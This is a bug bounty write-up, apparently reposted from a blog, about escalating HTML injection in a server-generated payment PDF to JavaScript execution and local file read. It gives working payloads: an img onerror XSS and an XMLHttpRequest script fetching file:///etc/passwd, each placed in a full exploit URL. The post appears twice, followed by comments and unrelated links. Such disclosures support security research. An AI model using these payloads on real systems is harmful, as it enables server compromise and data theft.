Local File Read via XSS in Dynamically Generated PDF
2017-11-10 17:23
405 查看
November 08, 2017
This time I am writing about a Vulnerability found in another private program(xyz.com) on Bugcrowd which at first I thought wasn't much harmful(P4) but later escalated it to a P1.
While browsing the Application I came across an endpoint which allowed us to download some kind of Payment Statements as PDF.
The URL looked like this
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=xyz&date=2017-08-11&settlement_type=all&advice_id=undefined
I saw that the Value of utr number is reflected inside the PDF file that got downloaded so I wrote some HTML in
utrnumber parameter as "><S>aaa
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber="><S>aaa &date=2017-08-11&settlement_type=all&advice_id=undefined
Upon opening this PDF I found that the HTML was rendered and could be seen in PDF

I tried if I could use an iframe and load internal domains in the frame or if I could iframe file:///etc/passwd but none of the tricks worked! also, I wasn't able to iframe external domains.
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber="><iframe src="http://localhost"></iframe>&date=2017-08-11&settlement_type=all&advice_id=undefined

But, from now I didn't know if I could go further because I wasn't sure if javascript could be executed like this in PDF.So after playing around a lot I found that we could execute javascript with the help of DOM Manipulation
<p id="test">aa</p><script>document.getElementById('test').innerHTML+='aa'</script>
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<p id="test">aa</p><script>document.getElementById('test').innerHTML+='aa'</script>&date=2017-08-11&settlement_type=all&advice_id=undefined
and Upon downloading PDF I found that it contained the "aaaa" :D
also sometime later, I found that I could also use document.write() function to show results more easily.
<img src=x onerror=document.write('aaaa')>
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<img src=x onerror=document.write('aaaa')>&date=2017-08-11&settlement_type=all&advice_id=undefined

after this I checked the window.location of where this javascript is executed and to my surprise it was executing in file:// origin on the Server
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<img src=x onerror=document.write('aaaa'%2bwindow.location)>&date=2017-08-11&settlement_type=all&advice_id=undefined

Now since its executing on file://, I tried if we could access file:///etc/passwd via XHR(XMLHttpRequest), I wasn't sure myself.
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>&date=2017-08-11&settlement_type=all&advice_id=undefined
and then you know ;)

so That was it, XSS in Server Side Generated PDFs to Local File Read!
However, it took :P me some time to figure this You could see the number of PDFs I had to download:

./peace
Rahul Maini

Vatsal Vaishy8
November 2017 at 04:32
bhai kaise <3
Reply

Aryan Rupala8
November 2017 at 08:40
Great Find!
Reply

abdelazim mohmmed8
November 2017 at 12:40
Nice shot
Reply

muthu9
November 2017 at 01:42
Nice Bro.. :)
Local File Read via XSS in Dynamically Generated PDF
Hello Hunters,This time I am writing about a Vulnerability found in another private program(xyz.com) on Bugcrowd which at first I thought wasn't much harmful(P4) but later escalated it to a P1.
While browsing the Application I came across an endpoint which allowed us to download some kind of Payment Statements as PDF.
The URL looked like this
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=xyz&date=2017-08-11&settlement_type=all&advice_id=undefined
I saw that the Value of utr number is reflected inside the PDF file that got downloaded so I wrote some HTML in
utrnumber parameter as "><S>aaa
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber="><S>aaa &date=2017-08-11&settlement_type=all&advice_id=undefined
Upon opening this PDF I found that the HTML was rendered and could be seen in PDF

I tried if I could use an iframe and load internal domains in the frame or if I could iframe file:///etc/passwd but none of the tricks worked! also, I wasn't able to iframe external domains.
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber="><iframe src="http://localhost"></iframe>&date=2017-08-11&settlement_type=all&advice_id=undefined

But, from now I didn't know if I could go further because I wasn't sure if javascript could be executed like this in PDF.So after playing around a lot I found that we could execute javascript with the help of DOM Manipulation
<p id="test">aa</p><script>document.getElementById('test').innerHTML+='aa'</script>
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<p id="test">aa</p><script>document.getElementById('test').innerHTML+='aa'</script>&date=2017-08-11&settlement_type=all&advice_id=undefined
and Upon downloading PDF I found that it contained the "aaaa" :D
also sometime later, I found that I could also use document.write() function to show results more easily.
<img src=x onerror=document.write('aaaa')>
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<img src=x onerror=document.write('aaaa')>&date=2017-08-11&settlement_type=all&advice_id=undefined

after this I checked the window.location of where this javascript is executed and to my surprise it was executing in file:// origin on the Server
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<img src=x onerror=document.write('aaaa'%2bwindow.location)>&date=2017-08-11&settlement_type=all&advice_id=undefined

Now since its executing on file://, I tried if we could access file:///etc/passwd via XHR(XMLHttpRequest), I wasn't sure myself.
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>&date=2017-08-11&settlement_type=all&advice_id=undefined
and then you know ;)

so That was it, XSS in Server Side Generated PDFs to Local File Read!
However, it took :P me some time to figure this You could see the number of PDFs I had to download:

./peace
Rahul Maini
Comments

Vatsal Vaishy8
November 2017 at 04:32
bhai kaise <3
Reply

Aryan Rupala8
November 2017 at 08:40
Great Find!
Reply

abdelazim mohmmed8
November 2017 at 12:40
Nice shot
Reply
muthu9
November 2017 at 01:42
Nice Bro.. :)
相关文章推荐
- PDFBox – How to read PDF file in Java
- How to read text file in client side via HTML5
- Java CSV读--Read And Parse CSV File In Java
- the root filesystem is currently mounted in read-only mode
- Archive for required library:xxxxx/spring-beans-3.2.4.RELEASE.jar in project XXXXX cannot be read or is not a valid ZIP file
- OpenCV Error: Assertion failed (src.type() == dst.type()) in cvResize, file /usr/local/OpenCV-2.0.0/
- An error occurred at line: 7 in the generated java file Only a type can be imported. java.util.list
- flying-saucer/iText PDF in servlet not finding css file HTML生成PDF未加载css
- [mongoDB]exception in initAndListen: 20 Attempted to create a lock file on a read-only directory:
- Spring MVC and PDF file via AbstractPdfView
- CNN数玉米穗--TasselNet: Counting maize tassels in the wild via local counts regression network
- SQL Script for read information from a csv file in FTP Server
- Asynchronous file io in eventlet (aka non-thread blocking read)
- read .off file in matlab
- Read properties file in a jar
- Java Read CSV File In Java With OpenCSV library 以及中文件乱码解决, Mapping CSV with Java beans
- Read a Text File with VBA in Excel, and Write the Text to a Spreadsheet
- Apache 安装过程中出错/usr/lib/libexpat.so: could not read symbols: File in wrong format的解决办法
- open PDF file in C#
- file operate in python (open write read close )
